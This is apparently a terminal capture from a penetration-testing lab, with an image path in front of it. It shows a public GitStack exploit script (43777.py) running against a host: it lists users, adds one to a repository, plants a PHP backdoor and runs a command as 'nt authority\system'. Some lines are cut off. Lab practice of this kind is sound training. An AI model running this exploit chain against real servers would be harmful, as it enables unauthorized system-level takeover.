 ➜ exploits ./43777.py
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12
is now deprecated in cryptography, and will be removed in the next release.
[+] Get user list
[+] Found user twreath
[+] Web repository already enabled
[+] Get repositories list
[+] Found repository Website
[+] Add user to repository
[+] Disable access for anyone
[+] Create backdoor in PHP
Your GitStack credentials were not entered correcly. Please ask your GitStack administra
the credentials of a user which has at least read access to your repository. Your GitSt
[+] Execute command
"nt authority\system
"